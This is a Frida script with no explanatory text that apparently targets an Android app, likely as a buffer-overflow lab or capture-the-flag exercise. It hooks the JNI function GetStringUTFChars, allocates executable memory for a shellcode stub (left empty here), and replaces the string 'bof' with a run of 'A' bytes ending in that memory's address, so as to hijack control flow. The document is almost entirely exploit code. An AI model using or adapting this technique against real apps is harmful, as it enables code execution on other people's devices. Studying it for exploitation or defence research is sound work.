 Java.perform(function () {
try {
var env = Java.vm.getEnv();
var handlePointer = Memory.readPointer(env.handle);
console.log("\t[*] Java.vm.env handle: " + handlePointer);
var GetStringUTFChars = ptr(handlePointer - 0x60d9b4);
console.log("\t[*] GetStringUTFChars addr: " + GetStringUTFChars);
var st = Memory.alloc(40);
var blah = [0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41];
var shell = [];
var sh = Memory.alloc(128);
Memory.protect(ptr(sh), 128, 'rwx');
Memory.writeByteArray(sh, shell);
var ps = sh.toString().match(/[\s\S]{1,2}/g) || [];
blah.push(parseInt(ps[4], 16), parseInt(ps[3], 16), parseInt(ps[2], 16), parseInt(ps[1], 16));
Memory.writeByteArray(st, blah);
Interceptor.attach(GetStringUTFChars, {
onLeave: function(retval){
var fuck = retval.readCString();
if(fuck == "bof"){
retval.replace(st);
}
console.log(sh);
console.log(hexdump(st));
console.log(hexdump(sh, {length: 128}));
}
});
}
catch(e) {
console.log(e.message);
}
});